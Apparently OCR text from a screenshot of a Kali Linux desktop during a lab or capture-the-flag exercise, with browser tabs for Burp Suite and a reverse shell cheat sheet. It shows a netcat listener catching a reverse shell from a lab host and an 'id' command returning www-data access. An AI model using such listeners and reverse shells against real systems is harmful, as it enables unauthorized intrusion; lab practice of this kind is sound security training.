 Burp Suite Community E...
Reverse Shell Cheat She...
*Untitled 1 - Mousepad
SHELL1
10:54 PM
SHELL1
Log Out...
File Actions Edit View Help
OPENVPN
SHELL
SHELL1
root@kali:/home/live/exploit# nc -lvp 1234
listening on [any] 1234 ...
10.10.237.135: inverse host lookup failed: Unknown host
connect to [10.2.9.177] from (UNKNOWN) [10.10.237.135] 53928
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
TALK TO MY
PROXY